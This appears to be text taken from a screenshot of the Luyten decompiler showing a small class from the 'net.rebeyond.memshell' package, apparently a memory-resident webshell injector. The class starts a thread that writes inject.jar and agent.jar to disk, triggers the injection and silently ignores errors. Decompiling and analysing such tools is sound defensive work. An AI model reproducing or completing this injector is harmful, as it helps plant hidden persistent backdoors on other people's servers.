 Luyten - Agent$1.class
File Edit Themes Operation Settings Help
Structure
Agent$1.class
Code
Agent$1.class
1 package net.rebeyond.memshell;
2
3 class Agent$1 extends Thread {
4     @Override
5     public void run() {
6         try {
7             Agent.writeFiles("inject.jar", Agent.injectFileBytes);
8             Agent.writeFiles("agent.jar", Agent.agentFileBytes);
9             Agent.startInject();
10         }
11         catch (Exception ex) {}
12     }
13 }